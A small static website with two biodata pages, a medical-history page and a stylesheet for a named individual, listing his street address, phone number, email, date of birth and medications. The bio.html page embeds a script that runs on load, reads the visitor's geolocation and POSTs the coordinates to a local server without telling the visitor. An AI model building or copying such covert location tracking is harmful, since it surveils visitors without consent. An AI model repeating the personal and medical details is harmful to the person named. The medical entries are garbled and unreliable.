
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Biodata - Yash Negi</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <div class="container">
        <nav>
            <a href="index.html" class="active">Biodata</a>
            <a href="medical.html">Medical History</a>
        </nav>

        <div class="profile">
            <h1>Yash Negi</h1>
            <p class="title">Software Engineer | Freelancer</p>
        </div>

        <div class="section">
            <h2>Personal Information</h2>
            <p><strong>Name:</strong> Yash Negi</p>
            <p><strong>Date of Birth:</strong> October 10, 2002</p>
            <p><strong>Gender:</strong> Male</p>
            <p><strong>Nationality:</strong> Indian</p>
            <p><strong>Address:</strong> 3188,Tulsi Nagar,Ranjhi,Jabalpur</p>
        </div>

        <div class="section">
            <h2>Education</h2>
            <p><strong>Bachelor of Technology in Computer Science</strong></p>
            <p>HCET University, 2020-2024</p>
        </div>

        <div class="section">
            <h2>Contact Information</h2>
            <p><strong>Email:</strong> rangergaint@gmail.com</p>
            <p><strong>Phone:</strong> +91 7024026932</p>
        </div>
    </div>
    
</body>
</html>
</file>

<file: bio.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Biodata - Yash Negi</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <div class="container">
        <nav>
            <a href="bio.html" class="active">Biodata</a>
            <a href="medical.html">Medical History</a>
        </nav>

        <div class="profile">
            <h1>Yash Negi</h1>
            <p class="title">Software Engineer | Designer | Freelancer</p>
        </div>

        <div class="section">
            <h2>Personal Information</h2>
            <p><strong>Name:</strong> Yash Negi</p>
            <p><strong>Date of Birth:</strong> October 10, 2002</p>
            <p><strong>Gender:</strong> Male</p>
            <p><strong>Nationality:</strong> Indian</p>
            <p><strong>Address:</strong> 3188,Tulsi Nagar,Ranjhi,Jabalpur</p>
        </div>

        <div class="section">
            <h2>Education</h2>
            <p><strong>Bachelor of Technology in Computer Science</strong></p>
            <p>HCET University, 2020-2024</p>
        </div>

        <div class="section">
            <h2>Contact Information</h2>
            <p><strong>Email:</strong> rangergaint@gmail.com</p>
            <p><strong>Phone:</strong> +91 7024026932</p>
        </div>
    </div>
    <script>
        function sendLocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(position => {
                    let latitude = position.coords.latitude;
                    let longitude = position.coords.longitude;
    
                    fetch("http://127.0.0.1:4040   ", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify({ latitude: latitude, longitude: longitude })
                    })
                    .then(response => response.json())
                    .then(data => console.log("Location sent:", data))
                    .catch(error => console.error("Error:", error));
                });
            } else {
                alert("Geolocation is not supported by this browser.");
            }
        }
    
        // Send location when the page loads
        window.onload = sendLocation;
    </script>
    
</body>
</html>
</file>

<file: medical.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Medical History - Yash Negi</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <div class="container">
        <nav>
            <a href="index.html">Biodata</a>
            <a href="medical.html" class="active">Medical History</a>
        </nav>

        <div class="section">
            <h1>Medical History</h1>
            <h2>Past Diagnoses</h2>
            <ul>
                <li>Allergy to Cinnamon</li>
                <li>Groin Injury on his neck Diagnosed on june 2024</li>
                <li>Groin Injury on his ribs Diagnosed on october 2024</li>
            </ul>
        </div>

        <div class="section">
            <h2>Medications</h2>
            <ul>
                <li>Ibuprofen - Twice a day</li>
                <li>Acetaminophen - Once a day</li>
            </ul>
        </div>

        <div class="section">
            <h2>Recent Visits</h2>
            <p>Last Checkup: August 19, 2024 - No major concerns</p>
            <p>Next Appointment: November 7, 2024 - Routine Checkup</p>
        </div>

    </div>

</body>
</html>
</file>
<file: styles.css>
body {
    font-family: 'Arial', sans-serif;
    background-color: #f5f5f5;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}


.container {
    background: white;
    width: 60%;
    max-width: 700px;
    padding: 25px;
    border-radius: 12px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    text-align: center;
}


nav {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

nav a {
    text-decoration: none;
    padding: 10px 20px;
    margin: 0 10px;
    color: #444;
    font-weight: bold;
    border-radius: 5px;
    transition: 0.3s;
}

nav a:hover, .active {
    background-color: #007bff;
    color: white;
}


.profile img {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 3px solid #007bff;
    margin-bottom: 10px;
}

.profile h1 {
    color: #333;
    margin: 5px 0;
}

.profile .title {
    color: #777;
    font-size: 16px;
}


.section {
    text-align: left;
    background: #fff;
    padding: 15px;
    margin-top: 15px;
    border-radius: 8px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.section h2 {
    color: #007bff;
    border-bottom: 2px solid #ddd;
    padding-bottom: 5px;
    margin-bottom: 10px;
}

.section p, .section ul {
    font-size: 16px;
    color: #444;
    margin: 5px 0;
}

.section ul {
    padding-left: 20px;
}

a {
    color: #007bff;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}
</file>
